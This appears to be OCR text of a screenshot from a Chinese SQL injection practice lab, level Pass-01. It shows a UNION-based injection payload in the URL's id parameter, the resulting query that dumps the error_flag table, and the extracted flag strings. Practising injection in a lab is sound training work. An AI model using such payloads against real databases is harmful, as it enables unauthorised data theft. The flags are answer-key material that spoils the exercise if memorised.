 掌控安全学院SQL注入靶场
不安全 inject2b.lab.aqlab.cn:81/Pass-01/index.php?id=1%20and%201=2%20union%20select%201,2,group_con...
掌控安全学院SQL注入靶场
查看源码
查看提
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（一）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=1 and 1=2 union select 1,2,group_concat(flag) from error_flag
查询结果:
Your Login name:2
Your Password:zKaQ-Nf,zKaQ-BJY,zKaQ-XiaoFang,zKaq-98K